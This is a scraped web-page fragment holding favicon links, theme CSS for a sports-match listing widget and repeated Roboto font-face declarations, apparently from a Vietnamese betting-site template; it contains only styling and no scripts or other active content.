    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel="icon" href="https://nhacaiuytin.contractors/wp-content/uploads/2023/08/cropped-favivon-topnhacai-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nhacaiuytin.contractors/wp-content/uploads/2023/08/cropped-favivon-topnhacai-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nhacaiuytin.contractors/wp-content/uploads/2023/08/cropped-favivon-topnhacai-180x180.png" />
<meta name="msapplication-TileImage" content="https://nhacaiuytin.contractors/wp-content/uploads/2023/08/cropped-favivon-topnhacai-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #c42d2d;}html{background-image: url('https://nhacaiuytin.contractors/wp-content/uploads/2021/10/nen-nha-cai.jpg');}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 115px}#logo img{max-height: 115px}#logo{width:298px;}#logo img{padding:11px 0;}.header-bottom{min-height: 50px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #2d2d2d}.header-bottom {background-color: #c42d2d}.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #c42d2d;}/* Color !important */[data-text-color="primary"]{color: #c42d2d!important;}/* Background Color */[data-text-bg="primary"]{background-color: #c42d2d;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #c42d2d;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #c42d2d}.nav-tabs > li.active > a{border-top-color: #c42d2d}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #c42d2d }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #c42d2d }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #c42d2d;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #c42d2d!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ce1c1c; }[data-text-bg="secondary"]{background-color: #ce1c1c;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ce1c1c}/* Color !important */[data-text-color="secondary"]{color: #ce1c1c!important;}/* Border */.secondary.is-outline:hover{border-color:#ce1c1c}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #ce1c1c!important; }body{color: #0c0c0c}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Roboto, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}a{color: #087be7;}a:hover{color: #ea5151;}.tagcloud a:hover{border-color: #ea5151;background-color: #ea5151;}.footer-1{background-color: #424242}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */#match_list {margin-bottom: 30px;} @media all { #match_list .no-padding-left { padding-left: 0;} #match_list .list_giai { background: url(https://trandau.net/wp-content/uploads/2020/12/bg_giai.png) no-repeat center; float: left; width: 100%; padding: 7px 10px 11px; color: #fff; font-size: 13px; background-size: cover; display: block; text-align: center; margin-top: 5px;} #match_list .match_info { float: none; width: 100%; background: #fff; border: 1px solid #d05252; border-radius: 10px; margin-top: 0px; margin-bottom: 10px; text-align: center;}#match_list .tile_info {overflow: auto;} #match_list .vs { vertical-align: middle; line-height: px; margin-top: 20px;} #match_list .img_cn img, #match_list .img_kk img { max-width: 100px; max-height: 75px; width: 100px; height: 75px; margin-top: 10px;object-fit: contain; margin-bottom: 10px;} #match_list .tile_cau { text-align: center;} #match_list .match_info hr { width: 90%; border-top: 1px solid #939393; margin: 0 auto; margin-bottom: 10px;} #match_list .tile_cau span { float: right;} #match_list .match_info:hover {color: #fff;background: #305d9e;} #match_list .img_cn span, #match_list .img_kk span { font-weight: 700; text-transform: uppercase; height: 100px; vertical-align: middle; padding-top: 12%; font-size: 14px;} #match_list .no-padding-right { padding-right: 0!important;} #match_list .img_cn img { float: left;} #match_list .img_kk img { float: right;} #match_list .mobiledisplay { display: none;} #match_list .no-padding-left { padding-left: 0 !important;} #match_list .btn_sk, #match_list .btn_book {background: #159cd6;color: #000;margin-top: -30px;padding: 12px;} #match_list .btn { color: #fff !important; display: inline-block; border-radius: 30px; text-align: center;}} @media all and (max-width: 767px) { #match_list .desktopdisplay { display: none;} #match_list .mobiledisplay { display: block;} #match_list .img_cn img, #match_list .img_kk img {width: 70px;height: 50px;object-fit: contain;} #match_list .img_cn span, #match_list .img_kk span { padding: 0; font-size: 12px; height: auto;} #match_list .tile_cau { text-align: center; padding: 0;} #match_list .img_cn img, #match_list .img_kk img { float: none;}} @media all { #match_list a { background-color: transparent;} #match_list a:active, #match_list a:hover { outline: 0;} #match_list img { border: 0;} #match_list hr { height: 0; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box;} #match_list * { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;} #match_list :after, #match_list :before { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;} #match_list a { color: #337ab7; text-decoration: none;} #match_list a:focus, #match_list a:hover { color: #23527c; text-decoration: underline;} #match_list a:focus { outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px;} #match_list img { vertical-align: middle;} #match_list hr { margin-top: 20px; margin-bottom: 20px; border: 0; border-top: 1px solid #eee;} #match_list p { margin: 0 0 10px;} #match_list .col-lg-12, #match_list .col-lg-4, #match_list .col-lg-6, #match_list .col-xs-12, #match_list .col-xs-4 { position: relative; min-height: 1px; padding-right: 15px; padding-left: 15px;} #match_list .col-xs-12, #match_list .col-xs-4 { float: left;} #match_list .col-xs-12 { width: 100%;} #match_list .col-xs-4 { width: 33.33333333%;} #match_list .btn { display: inline-block; padding: 6px 12px; margin-bottom: 0; font-size: 14px; font-weight: 400; line-height: 1.42857143; text-align: center; white-space: nowrap; vertical-align: middle; -ms-touch-action: manipulation; touch-action: manipulation; cursor: pointer; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; background-image: none; border: 1px solid transparent; border-radius: 4px;} #match_list .btn:active:focus, #match_list .btn:focus { outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px;} #match_list .btn:focus, #match_list .btn:hover { color: #333; text-decoration: none;} #match_list .btn:active { background-image: none; outline: 0; -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125); box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);}} @media all and (min-width: 1200px) { #match_list .col-lg-12, #match_list .col-lg-4, #match_list .col-lg-6 { float: left;} #match_list .col-lg-12 { width: 100%;} #match_list .col-lg-6 { width: 50%;} #match_list .col-lg-4 { width: 33.33333333%;}}@media all and (max-width: 450px) {#match_list .btn_sk, #match_list .btn_book {margin-top: 0px;margin-bottom: 10px;}}#match_list .col-lg-12, #match_list .col-lg-4, #match_list .col-lg-6, #match_list .col-xs-12, #match_list .col-xs-4 {padding: 0 2px;}#match_list p {font-size: 14px;font-weight: 600;}#match_list .list_giai {padding: 5px 4px 6px;color: #000;font-size: 14px;}.section .col.large-12 {clear: both;overflow: hidden;}#comments .comment-respond {display: none;/* Custom CSS Mobile */@media (max-width: 549px){.content__single .section{ padding:0 !importantl;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">body{font-family:""Inter", sans-serif" !important;}body{font-family:""Inter", sans-serif" !important;}body{font-family:""Inter", sans-serif" !important;}body{font-family:""Inter", sans-serif" !important;}body{font-family:""Inter", sans-serif" !important;}body{font-family:""Inter", sans-serif" !important;}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
